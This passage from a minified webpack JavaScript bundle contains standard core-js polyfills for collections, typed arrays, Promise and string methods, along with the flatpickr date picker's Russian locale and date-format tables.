0);e=e?e.next:n.first;)for(i(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!b(this,t)}}),o(f,n?{get:function(t){var e=b(this,t);return e&&e.value},set:function(t,e){return y(this,0===t?0:t,e)}}:{add:function(t){return y(this,t=0===t?0:t,t)}}),h&&r(f,"size",{configurable:!0,get:function(){return v(this).size}}),d},setStrong:function(t,e,n){var i=e+" Iterator",r=m(e),o=m(i);c(t,e,(function(t,e){g(this,{type:i,target:t,state:r(t),kind:e,last:void 0})}),(function(){for(var t=o(this),e=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?d("keys"===e?n.key:"values"===e?n.value:[n.key,n.value],!1):(t.target=void 0,d(void 0,!0))}),n?"entries":"values",!n,!0),f(e)}}},ZfDv:function(t,e,n){"use strict";var i=n("C0Ia");t.exports=function(t,e){return new(i(t))(0===e?0:e)}},Zk8X:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("sup")},{sup:function(){return r(this,"sup","","")}})},a57n:function(t,e,n){"use strict";n("4GWN")("search")},a5NK:function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{log10:n("hnoD")})},aO6C:function(t,e,n){"use strict";var i=n("4zBA"),r=n("0Dky"),o=n("Fib7"),a=n("9d/t"),s=n("0GbY"),l=n("iSVu"),u=function(){},c=[],d=s("Reflect","construct"),f=/^\s*(?:class|function)\b/,h=i(f.exec),p=!f.test(u),v=function(t){if(!o(t))return!1;try{return d(u,c,t),!0}catch(t){return!1}},g=function(t){if(!o(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!h(f,l(t))}catch(t){return!0}};g.sham=!0,t.exports=!d||r((function(){var t;return v(v.call)||!v(Object)||!v((function(){t=!0}))||t}))?g:v},aWRN:function(t,e,n){"use strict";var i=n("yy0I");t.exports=function(t,e,n){for(var r in e)i(t,r,e[r],n);return t}},afO8:function(t,e,n){"use strict";var i,r,o,a=n("zc4i"),s=n("2oRo"),l=n("hh1v"),u=n("kRJp"),c=n("Gi26"),d=n("xs3f"),f=n("93I0"),h=n("0BK2"),p=s.TypeError,v=s.WeakMap;if(a||d.state){var g=d.state||(d.state=new v);g.get=g.get,g.has=g.has,g.set=g.set,i=function(t,e){if(g.has(t))throw new p("Object already initialized");return e.facade=t,g.set(t,e),e},r=function(t){return g.get(t)||{}},o=function(t){return g.has(t)}}else{var m=f("state");h[m]=!0,i=function(t,e){if(c(t,m))throw new p("Object already initialized");return e.facade=t,u(t,m,e),e},r=function(t){return c(t,m)?t[m]:{}},o=function(t){return c(t,m)}}t.exports={set:i,get:r,has:o,enforce:function(t){return o(t)?r(t):i(t,{})},getterFor:function(t){return function(e){var n;if(!l(e)||(n=r(e)).type!==t)throw new p("Incompatible receiver, "+t+" required");return n}}}},"b/zg":function(t,e,n){!function(t){"use strict";var e="undefined"!=typeof window&&void 0!==window.flatpickr?window.flatpickr:{l10ns:{}},n={weekdays:{shorthand:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],longhand:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"]},months:{shorthand:["Янв","Фев","Март","Апр","Май","Июнь","Июль","Авг","Сен","Окт","Ноя","Дек"],longhand:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"]},firstDayOfWeek:1,ordinal:function(){return""},rangeSeparator:" — ",weekAbbreviation:"Нед.",scrollTitle:"Прокрутите для увеличения",toggleTitle:"Нажмите для переключения",amPM:["ДП","ПП"],yearAriaLabel:"Год",time_24hr:!0};e.l10ns.ru=n;var i=e.l10ns;t.Russian=n,t.default=i,Object.defineProperty(t,"__esModule",{value:!0})}(e)},b0gt:function(t,e,n){"use strict";n("bWFh")("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n("ZWaQ"))},b1O7:function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky"),o=n("4zBA"),a=n("4WOD"),s=n("33Wh"),l=n("/GqU"),u=o(n("0eef").f),c=o([].push),d=i&&r((function(){var t=Object.create(null);return t[2]=2,!u(t,2)})),f=function(t){return function(e){for(var n,r=l(e),o=s(r),f=d&&null===a(r),h=o.length,p=0,v=[];h>p;)n=o[p++],i&&!(f?n in r:u(r,n))||c(v,t?[n,r[n]]:r[n]);return v}};t.exports={entries:f(!0),values:f(!1)}},bFeb:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo");i({global:!0,forced:r.globalThis!==r},{globalThis:r})},bFkh:function(t,e,n){"use strict";t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},bOU7:function(t,e,n){"use strict";var i=n("334/"),r=n("67WC"),o=r.aTypedArray,a=r.exportTypedArrayMethod,s=r.getTypedArrayConstructor;a("toReversed",(function(){return i(o(this),s(this))}))},bWFh:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("4zBA"),a=n("lMq5"),s=n("yy0I"),l=n("8YOa"),u=n("ImZN"),c=n("GarU"),d=n("Fib7"),f=n("cjT7"),h=n("hh1v"),p=n("0Dky"),v=n("HH4o"),g=n("1E5z"),m=n("cVYH");t.exports=function(t,e,n){var y=-1!==t.indexOf("Map"),b=-1!==t.indexOf("Weak"),w=y?"set":"add",x=r[t],E=x&&x.prototype,T=x,C={},S=function(t){var e=o(E[t]);s(E,t,"add"===t?function(t){return e(this,0===t?0:t),this}:"delete"===t?function(t){return!(b&&!h(t))&&e(this,0===t?0:t)}:"get"===t?function(t){return b&&!h(t)?void 0:e(this,0===t?0:t)}:"has"===t?function(t){return!(b&&!h(t))&&e(this,0===t?0:t)}:function(t,n){return e(this,0===t?0:t,n),this})};if(a(t,!d(x)||!(b||E.forEach&&!p((function(){(new x).entries().next()})))))T=n.getConstructor(e,t,y,w),l.enable();else if(a(t,!0)){var M=new T,A=M[w](b?{}:-0,1)!==M,k=p((function(){M.has(1)})),D=v((function(t){new x(t)})),O=!b&&p((function(){for(var t=new x,e=5;e--;)t[w](e,e);return!t.has(-0)}));D||((T=e((function(t,e){c(t,E);var n=m(new x,t,T);return f(e)||u(e,n[w],{that:n,AS_ENTRIES:y}),n}))).prototype=E,E.constructor=T),(k||O)&&(S("delete"),S("has"),y&&S("get")),(O||A)&&S(w),b&&E.clear&&delete E.clear}return C[t]=T,i({global:!0,constructor:!0,forced:T!==x},C),g(T,t),b||n.setStrong(T,t,y),T}},brp2:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=Date,a=r(o.prototype.getTime);i({target:"Date",stat:!0},{now:function(){return a(new o)}})},bxnq:function(t,e,n){"use strict";var i=n("kRJp"),r=n("DSaw"),o=n("uYBY"),a=Error.captureStackTrace;t.exports=function(t,e,n,s){o&&(a?a(t,e):i(t,"stack",r(n,s)))}},c162:function(t,e,n){"use strict";var i=n("67WC"),r=n("gdVl"),o=n("9JVa"),a=n("9d/t"),s=n("xluM"),l=n("4zBA"),u=n("0Dky"),c=i.aTypedArray,d=i.exportTypedArrayMethod,f=l("".slice);d("fill",(function(t){var e=arguments.length;c(this);var n="Big"===f(a(this),0,3)?o(t):+t;return s(r,this,n,e>1?arguments[1]:void 0,e>2?arguments[2]:void 0)}),u((function(){var t=0;return new Int8Array(2).fill({valueOf:function(){return t++}}),1!==t})))},c9m3:function(t,e,n){"use strict";n("RNIs")("flatMap")},cDke:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("BX/b").f;i({target:"Object",stat:!0,forced:r((function(){return!Object.getOwnPropertyNames(1)}))},{getOwnPropertyNames:o})},cUmr:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("xDBR"),a=n("0lZ3"),s=n("Rzhe").CONSTRUCTOR,l=n("zfnd"),u=r("Promise"),c=o&&!s;i({target:"Promise",stat:!0,forced:o||s},{resolve:function(t){return l(c&&this===u?a:this,t)}})},cVYH:function(t,e,n){"use strict";var i=n("Fib7"),r=n("hh1v"),o=n("0rvr");t.exports=function(t,e,n){var a,s;return o&&i(a=e.constructor)&&a!==n&&r(s=a.prototype)&&s!==n.prototype&&o(t,s),t}},cW3J:function(t,e,n){"use strict";"function"!=typeof Object.assign&&(Object.assign=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];if(!t)throw TypeError("Cannot convert undefined or null to object");for(var i=function(e){e&&Object.keys(e).forEach((function(n){return t[n]=e[n]}))},r=0,o=e;r<o.length;r++){var a=o[r];i(a)}return t})},cbQM:function(t,e,n){"use strict";var i=n("I+eb"),r=n("oljQ").findLastIndex,o=n("RNIs");i({target:"Array",proto:!0},{findLastIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("findLastIndex")},cjT7:function(t,e,n){"use strict";t.exports=function(t){return null==t}},cnYW:function(t,e,n){"use strict";n("bWFh")("WeakSet",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n("rKzb"))},coJu:function(t,e,n){"use strict";var i=n("4zBA"),r=n("We1y");t.exports=function(t,e,n){try{return i(r(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}}},cvf0:function(t,e,n){"use strict";var i=n("67WC").exportTypedArrayMethod,r=n("0Dky"),o=n("2oRo"),a=n("4zBA"),s=o.Uint8Array,l=s&&s.prototype||{},u=[].toString,c=a([].join);r((function(){u.call({})}))&&(u=function(){return c(this)});var d=l.toString!==u;i("toString",u,d)},d6cI:function(t,e,n){"use strict";var i=Array,r=Math.abs,o=Math.pow,a=Math.floor,s=Math.log,l=Math.LN2;t.exports={pack:function(t,e,n){var u,c,d,f=i(n),h=8*n-e-1,p=(1<<h)-1,v=p>>1,g=23===e?o(2,-24)-o(2,-77):0,m=t<0||0===t&&1/t<0?1:0,y=0;for((t=r(t))!=t||t===1/0?(c=t!=t?1:0,u=p):(u=a(s(t)/l),t*(d=o(2,-u))<1&&(u--,d*=2),(t+=u+v>=1?g/d:g*o(2,1-v))*d>=2&&(u++,d/=2),u+v>=p?(c=0,u=p):u+v>=1?(c=(t*d-1)*o(2,e),u+=v):(c=t*o(2,v-1)*o(2,e),u=0));e>=8;)f[y++]=255&c,c/=256,e-=8;for(u=u<<e|c,h+=e;h>0;)f[y++]=255&u,u/=256,h-=8;return f[--y]|=128*m,f},unpack:function(t,e){var n,i=t.length,r=8*i-e-1,a=(1<<r)-1,s=a>>1,l=r-7,u=i-1,c=t[u--],d=127&c;for(c>>=7;l>0;)d=256*d+t[u--],l-=8;for(n=d&(1<<-l)-1,d>>=-l,l+=e;l>0;)n=256*n+t[u--],l-=8;if(0===d)d=1-s;else{if(d===a)return n?NaN:c?-1/0:1/0;n+=o(2,e),d-=s}return(c?-1:1)*n*o(2,d-e)}}},"dBg+":function(t,e,n){"use strict";e.f=Object.getOwnPropertySymbols},dOgj:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("xluM"),a=n("g6v/"),s=n("iqeF"),l=n("67WC"),u=n("Yhre"),c=n("GarU"),d=n("XGwC"),f=n("kRJp"),h=n("6sUC"),p=n("UMSQ"),v=n("CyXQ"),g=n("GC2F"),m=n("E6bK"),y=n("oEtG"),b=n("Gi26"),w=n("9d/t"),x=n("hh1v"),E=n("2bX/"),T=n("fHMY"),C=n("OpvP"),S=n("0rvr"),M=n("JBy8").f,A=n("oHi+"),k=n("tycR").forEach,D=n("JiZb"),O=n("7dAM"),I=n("m/L8"),_=n("Bs8V"),P=n("afO8"),R=n("cVYH"),N=P.get,L=P.set,j=P.enforce,F=I.f,z=_.f,B=r.RangeError,W=u.ArrayBuffer,H=W.prototype,q=u.DataView,Y=l.NATIVE_ARRAY_BUFFER_VIEWS,V=l.TYPED_ARRAY_TAG,$=l.TypedArray,G=l.TypedArrayPrototype,U=l.aTypedArrayConstructor,X=l.isTypedArray,K=function(t,e){U(t);for(var n=0,i=e.length,r=new t(i);i>n;)r[n]=e[n++];return r},J=function(t,e){O(t,e,{configurable:!0,get:function(){return N(this)[e]}})},Q=function(t){var e;return C(H,t)||"ArrayBuffer"===(e=w(t))||"SharedArrayBuffer"===e},Z=function(t,e){return X(t)&&!E(e)&&e in t&&h(+e)&&e>=0},tt=function(t,e){return e=y(e),Z(t,e)?d(2,t[e]):z(t,e)},et=function(t,e,n){return e=y(e),!(Z(t,e)&&x(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?F(t,e,n):(t[e]=n.value,t)};a?(Y||(_.f=tt,I.f=et,J(G,"buffer"),J(G,"byteOffset"),J(G,"byteLength"),J(G,"length")),i({target:"Object",stat:!0,forced:!Y},{getOwnPropertyDescriptor:tt,defineProperty:et}),t.exports=function(t,e,n){var a=t.match(/\d+/)[0]/8,l=t+(n?"Clamped":"")+"Array",u="get"+t,d="set"+t,h=r[l],y=h,b=y&&y.prototype,w={},E=function(t,e){F(t,e,{get:function(){return function(t,e){var n=N(t);return n.view[u](e*a+n.byteOffset,!0)}(this,e)},set:function(t){return function(t,e,i){var r=N(t);r.view[d](e*a+r.byteOffset,n?m(i):i,!0)}(this,e,t)},enumerable:!0})};Y?s&&(y=e((function(t,e,n,i){return c(t,b),R(x(e)?Q(e)?void 0!==i?new h(e,g(n,a),i):void 0!==n?new h(e,g(n,a)):new h(e):X(e)?K(y,e):o(A,y,e):new h(v(e)),t,y)})),S&&S(y,$),k(M(h),(function(t){t in y||f(y,t,h[t])})),y.prototype=b):(y=e((function(t,e,n,i){c(t,b);var r,s,l,u=0,d=0;if(x(e)){if(!Q(e))return X(e)?K(y,e):o(A,y,e);r=e,d=g(n,a);var f=e.byteLength;if(void 0===i){if(f%a)throw new B("Wrong length");if((s=f-d)<0)throw new B("Wrong length")}else if((s=p(i)*a)+d>f)throw new B("Wrong length");l=s/a}else l=v(e),r=new W(s=l*a);for(L(t,{buffer:r,byteOffset:d,byteLength:s,length:l,view:new q(r)});u<l;)E(t,u++)})),S&&S(y,$),b=y.prototype=T(G)),b.constructor!==y&&f(b,"constructor",y),j(b).TypedArrayConstructor=y,V&&f(b,V,l);var C=y!==h;w[l]=y,i({global:!0,constructor:!0,forced:C,sham:!Y},w),"BYTES_PER_ELEMENT"in y||f(y,"BYTES_PER_ELEMENT",a),"BYTES_PER_ELEMENT"in b||f(b,"BYTES_PER_ELEMENT",a),D(l)}):t.exports=function(){}},db30:function(t,e,n){"use strict";var i=n("4zBA"),r=n("tiDd"),o=i(ArrayBuffer.prototype.slice);t.exports=function(t){if(0!==r(t))return!1;try{return o(t,0,0),!1}catch(t){return!0}}},"eDl+":function(t,e,n){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},eFrH:function(t,e,n){"use strict";var i=n("zBJ4")("span").classList,r=i&&i.constructor&&i.constructor.prototype;t.exports=r===Object.prototype?void 0:r},eJiR:function(t,e,n){"use strict";var i=n("I+eb"),r=n("jrUv"),o=Math.exp;i({target:"Math",stat:!0},{tanh:function(t){var e=+t,n=r(e),i=r(-e);return n===1/0?1:i===1/0?-1:(n-i)/(o(e)+o(-e))}})},eajv:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.asinh,o=Math.log,a=Math.sqrt;i({target:"Math",stat:!0,forced:!(r&&1/r(0)>0)},{asinh:function t(e){var n=+e;return isFinite(n)&&0!==n?n<0?-t(-n):o(n+a(n*n+1)):n}})},eoL8:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("m/L8").f;i({target:"Object",stat:!0,forced:Object.defineProperty!==o,sham:!r},{defineProperty:o})},ewvW:function(t,e,n){"use strict";var i=n("HYAF"),r=Object;t.exports=function(t){return r(i(t))}},f3jH:function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("4WOD");i({target:"Reflect",stat:!0,sham:!n("4Xet")},{getPrototypeOf:function(t){return o(r(t))}})},fDd2:function(t,e,n){"use strict";var i=n("YF1G");t.exports=function(t){try{if(i)return Function('return require("'+t+'")')()}catch(t){}}},fHMY:function(t,e,n){"use strict";var i,r=n("glrk"),o=n("N+g0"),a=n("eDl+"),s=n("0BK2"),l=n("G+Rx"),u=n("zBJ4"),c=n("93I0"),d=c("IE_PROTO"),f=function(){},h=function(t){return"<script>"+t+"<\/script>"},p=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},v=function(){try{i=new ActiveXObject("htmlfile")}catch(t){}var t,e;v="undefined"!=typeof document?document.domain&&i?p(i):((e=u("iframe")).style.display="none",l.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F):p(i);for(var n=a.length;n--;)delete v.prototype[a[n]];return v()};s[d]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(f.prototype=r(t),n=new f,f.prototype=null,n[d]=t):n=v(),void 0===e?n:o.f(n,e)}},fUqB:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("4zBA"),a=n("HYAF"),s=n("V37c"),l=n("0Dky"),u=Array,c=o("".charAt),d=o("".charCodeAt),f=o([].join),h="".toWellFormed,p=h&&l((function(){return"1"!==r(h,1)}));i({target:"String",proto:!0,forced:p},{toWellFormed:function(){var t=s(a(this));if(p)return r(h,t);for(var e=t.length,n=u(e),i=0;i<e;i++){var o=d(t,i);55296!=(63488&o)?n[i]=c(t,i):o>=56320||i+1>=e||56320!=(64512&d(t,i+1))?n[i]="�":(n[i]=c(t,i),n[++i]=c(t,i))}return f(n,"")}})},fbCW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").find,o=n("RNIs"),a=!0;"find"in[]&&Array(1).find((function(){a=!1})),i({target:"Array",proto:!0,forced:a},{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("find")},fhKU:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("4zBA"),a=n("V37c"),s=n("WKiH").trim,l=n("WJkJ"),u=o("".charAt),c=i.parseFloat,d=i.Symbol,f=d&&d.iterator,h=1/c(l+"-0")!=-1/0||f&&!r((function(){c(Object(f))}));t.exports=h?function(t){var e=s(a(t)),n=c(e);return 0===n&&"-"===u(e,0)?-0:n}:c},ftMj:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("glrk"),a=n("hh1v"),s=n("xg1e"),l=n("0Dky"),u=n("m/L8"),c=n("Bs8V"),d=n("4WOD"),f=n("XGwC");i({target:"Reflect",stat:!0,forced:l((function(){var t=function(){},e=u.f(new t,"a",{configurable:!0});return!1!==Reflect.set(t.prototype,"a",1,e)}))},{set:function t(e,n,i){var l,h,p,v=arguments.length<4?e:arguments[3],g=c.f(o(e),n);if(!g){if(a(h=d(e)))return t(h,n,i,v);g=f(0)}if(s(g)){if(!1===g.writable||!a(v))return!1;if(l=c.f(v,n)){if(l.get||l.set||!1===l.writable)return!1;l.value=i,u.f(v,n,l)}else u.f(v,n,f(0,i))}else{if(void 0===(p=g.set))return!1;r(p,v,i)}return!0}})},"g6v/":function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},gG62:function(t,e,n){(function(e){t.exports=e.$=n("EVdn")}).call(this,n("yLpj"))},gOCb:function(t,e,n){"use strict";n("4GWN")("replace")},gXIK:function(t,e,n){"use strict";var i=n("4GWN"),r=n("V7lt");i("toPrimitive"),r()},gbKW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("0GbY"),a=n("4zBA"),s=n("xluM"),l=n("0Dky"),u=n("V37c"),c=n("Gi26"),d=n("1tal"),f=n("uReb").ctoi,h=/[^\d+/a-z]/i,p=/[\t\n\f\r ]+/g,v=/[=]{1,2}$/,g=o("atob"),m=String.fromCharCode,y=a("".charAt),b=a("".replace),w=a(h.exec),x=l((function(){return""!==g(" ")})),E=!l((function(){g("a")})),T=!x&&!E&&!l((function(){g()})),C=!x&&!E&&1!==g.length;i({global:!0,bind:!0,enumerable:!0,forced:x||E||T||C},{atob:function(t){if(d(arguments.length,1),T||C)return s(g,r,t);var e,n,i=b(u(t),p,""),a="",l=0,x=0;if(i.length%4==0&&(i=b(i,v,"")),i.length%4==1||w(h,i))throw new(o("DOMException"))("The string is not correctly encoded","InvalidCharacterError");for(;e=y(i,l++);)c(f,e)&&(n=x%4?64*n+f[e]:f[e],x++%4&&(a+=m(255&n>>(-2*x&6))));return a}})},gbiT:function(t,e,n){"use strict";n("4GWN")("unscopables")},gdVl:function(t,e,n){"use strict";var i=n("ewvW"),r=n("I8vh"),o=n("B/qT");t.exports=function(t){for(var e=i(this),n=o(e),a=arguments.length,s=r(a>1?arguments[1]:void 0,n),l=a>2?arguments[2]:void 0,u=void 0===l?n:r(l,n);u>s;)e[s++]=t;return e}},gg6r:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("8GlL"),s=n("5mdu"),l=n("ImZN");i({target:"Promise",stat:!0,forced:n("Xu1c")},{allSettled:function(t){var e=this,n=a.f(e),i=n.resolve,u=n.reject,c=s((function(){var n=o(e.resolve),a=[],s=0,u=1;l(t,(function(t){var o=s++,l=!1;u++,r(n,e,t).then((function(t){l||(l=!0,a[o]={status:"fulfilled",value:t},--u||i(a))}),(function(t){l||(l=!0,a[o]={status:"rejected",reason:t},--u||i(a))}))})),--u||i(a)}));return c.error&&u(c.value),n.promise}})},glrk:function(t,e,n){"use strict";var i=n("hh1v"),r=String,o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not an object")}},gsBn:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"d",(function(){return s})),n.d(e,"a",(function(){return l}));var i=n("N3r0"),r=function(){},o=function(t,e,n){return n.months[e?"shorthand":"longhand"][t]},a={D:r,F:function(t,e,n){t.setMonth(n.months.longhand.indexOf(e))},G:function(t,e){t.setHours((t.getHours()>=12?12:0)+parseFloat(e))},H:function(t,e){t.setHours(parseFloat(e))},J:function(t,e){t.setDate(parseFloat(e))},K:function(t,e,n){t.setHours(t.getHours()%12+12*Object(i.c)(new RegExp(n.amPM[1],"i").test(e)))},M:function(t,e,n){t.setMonth(n.months.shorthand.indexOf(e))},S:function(t,e){t.setSeconds(parseFloat(e))},U:function(t,e){return new Date(1e3*parseFloat(e))},W:function(t,e,n){var i=parseInt(e),r=new Date(t.getFullYear(),0,2+7*(i-1),0,0,0,0);return r.setDate(r.getDate()-r.getDay()+n.firstDayOfWeek),r},Y:function(t,e){t.setFullYear(parseFloat(e))},Z:function(t,e){return new Date(e)},d:function(t,e){t.setDate(parseFloat(e))},h:function(t,e){t.setHours((t.getHours()>=12?12:0)+parseFloat(e))},i:function(t,e){t.setMinutes(parseFloat(e))},j:function(t,e){t.setDate(parseFloat(e))},l:r,m:function(t,e){t.setMonth(parseFloat(e)-1)},n:function(t,e){t.setMonth(parseFloat(e)-1)},s:function(t,e){t.setSeconds(parseFloat(e))},u:function(t,e){return new Date(parseFloat(e))},w:r,y:function(t,e){t.setFullYear(2e3+parseFloat(e))}},s={D:"",F:"",G:"(\\d\\d|\\d)",H:"(\\d\\d|\\d)",J:"(\\d\\d|\\d)\\w+",K:"",M:"",S:"(\\d\\d|\\d)",U:"(.+)",W:"(\\d\\d|\\d)",Y:"(\\d{4})",Z:"(.+)",d:"(\\d\\d|\\d)",h:"(\\d\\d|\\d)",i:"(\\d\\d|\\d)",j:"(\\d\\d|\\d)",l:"",m:"(\\d\\d|\\d)",n:"(\\d\\d|\\d)",s:"(\\d\\d|\\d)",u:"(.+)",w:"(\\d\\d|\\d)",y:"(\\d{2})"},l={Z:function(t){return t.toISOString()},D:function(t,e,n){return e.weekdays.shorthand[l.w(t,e,n)]},F:function(t,e,n){return o(l.n(t,e,n)-1,!1,e)},G:function(t,e,n){return Object(i.d)(l.h(t,e,n))},H:function(t){return Object(i.d)(t.getHours())},J:function(t,e){return void 0!==e.ordinal?t.getDate()+e.ordinal(t.getDate()):t.getDate()},K:function(t,e){return e.amPM[Object(i.c)(t.getHours()>11)]},M:function(t,e){return o(t.getMonth(),!0,e)},S:function(t){return Object(i.d)(t.getSeconds())},U:function(t){return t.getTime()/1e3},W:function(t,e,n){return n.getWeek(t)},Y:function(t){return Object(i.d)(t.getFullYear(),4)},d:function(t){return Object(i.d)(t.getDate())},h:function(t){return t.getHours()%12?t.getHours()%12:12},i:function(t){return Object(i.d)(t.getMinutes())},j:function(t){return t.getDate()},l:function(t,e){return e.weekdays.longhand[t.getDay()]},m:function(t){return Object(i.d)(t.getMonth()+1)},n:function(t){return t.getMonth()+1},s:function(t){return t.getSeconds()},u:function(t){return t.getTime()},w:function(t){return t.getDay()},y:function(t){return String(t.getFullYear()).substring(2)}}},gtqK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("67WC");i({target:"ArrayBuffer",stat:!0,forced:!r.NATIVE_ARRAY_BUFFER_VIEWS},{isView:r.isView})},gvgV:function(t,e,n){"use strict";var i=n("67WC"),r=n("TWQb").includes,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("includes",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},hBjN:function(t,e,n){"use strict";var i=n("oEtG"),r=n("m/L8"),o=n("XGwC");t.exports=function(t,e,n){var a=i(e);a in t?r.f(t,a,o(0,n)):t[a]=n}},hByQ:function(t,e,n){"use strict";var i=n("xluM"),r=n("14Sl"),o=n("glrk"),a=n("cjT7"),s=n("HYAF"),l=n("Ep9I"),u=n("V37c"),c=n("3Eq5"),d=n("FMNM");r("search",(function(t,e,n){return[function(e){var n=s(this),r=a(e)?void 0:c(e,t);return r?i(r,e,n):new RegExp(e)[t](u(n))},function(t){var i=o(this),r=u(t),a=n(e,i,r);if(a.done)return a.value;var s=i.lastIndex;l(s,0)||(i.lastIndex=0);var c=d(i,r);return l(i.lastIndex,s)||(i.lastIndex=s),null===c?-1:c.index}]}))},hDyC:function(t,e,n){"use strict";var i=n("I+eb"),r=n("DMt2").end;i({target:"String",proto:!0,forced:n("mgyK")},{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},hMMk:function(t,e,n){"use strict";n("dOgj")("Uint16",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},hXpO:function(t,e,n){"use strict";var i=n("4zBA"),r=n("HYAF"),o=n("V37c"),a=/"/g,s=i("".replace);t.exports=function(t,e,n,i){var l=o(r(t)),u="<"+e;return""!==n&&(u+=" "+n+'="'+s(o(i),a,"&quot;")+'"'),u+">"+l+"</"+e+">"}},hh1v:function(t,e,n){"use strict";var i=n("Fib7"),r=n("jqES"),o=r.all;t.exports=r.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:i(t)||t===o}:function(t){return"object"==typeof t?null!==t:i(t)}},hnoD:function(t,e,n){"use strict";var i=Math.log,r=Math.LOG10E;t.exports=Math.log10||function(t){return i(t)*r}},i5pp:function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("O741"),a=n("0rvr");a&&i({target:"Reflect",stat:!0},{setPrototypeOf:function(t,e){r(t),o(e);try{return a(t,e),!0}catch(t){return!1}}})},i6QF:function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0},{isInteger:n("6sUC")})},i9Sw:function(t,e,n){"use strict";var i=n("0GbY");n("1E5z")(i("DOMException"),"DOMException")},i9WB:function(t,e,n){"use strict";var i=n("I+eb"),r=n("oljQ").findLast,o=n("RNIs");i({target:"Array",proto:!0},{findLast:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("findLast")},iKfx:function(t,e,n){"use strict";var i=n("yy0I"),r=n("4zBA"),o=n("V37c"),a=n("1tal"),s=URLSearchParams,l=s.prototype,u=r(l.append),c=r(l.delete),d=r(l.forEach),f=r([].push),h=new s("a=1&a=2&b=3");h.delete("a",1),h.delete("b",void 0),h+""!="a=2"&&i(l,"delete",(function(t){var e=arguments.length,n=e<2?void 0:arguments[1];if(e&&void 0===n)return c(this,t);var i=[];d(this,(function(t,e){f(i,{key:e,value:t})})),a(e,1);for(var r,s=o(t),l=o(n),h=0,p=0,v=!1,g=i.length;h<g;)r=i[h++],v||r.key===s?(v=!0,c(this,r.key)):p++;for(;p<g;)(r=i[p++]).key===s&&r.value===l||u(this,r.key,r.value)}),{enumerable:!0,unsafe:!0})},iSVu:function(t,e,n){"use strict";var i=n("4zBA"),r=n("Fib7"),o=n("xs3f"),a=i(Function.toString);r(o.inspectSource)||(o.inspectSource=function(t){return a(t)}),t.exports=o.inspectSource},ilnZ:function(t,e,n){"use strict";n("dOgj")("Uint8",(function(t){return function(e,n,i){return t(this,e,n,i)}}),!0)},inlA:function(t,e,n){"use strict";var i,r=n("I+eb"),o=n("RiVN"),a=n("Bs8V").f,s=n("UMSQ"),l=n("V37c"),u=n("WjRb"),c=n("HYAF"),d=n("qxPZ"),f=n("xDBR"),h=o("".endsWith),p=o("".slice),v=Math.min,g=d("endsWith");r({target:"String",proto:!0,forced:!!(f||g||(i=a(String.prototype,"endsWith"),!i||i.writable))&&!g},{endsWith:function(t){var e=l(c(this));u(t);var n=arguments.length>1?arguments[1]:void 0,i=e.length,r=void 0===n?i:v(s(n),i),o=l(t);return h?h(e,o,r):p(e,r-o.length,r)===o}})},iqWW:function(t,e,n){"use strict";var i=n("ZUd8").charAt;t.exports=function(t,e,n){return e+(n?i(t,e).length:1)}},iqeF:function(t,e,n){"use strict";var 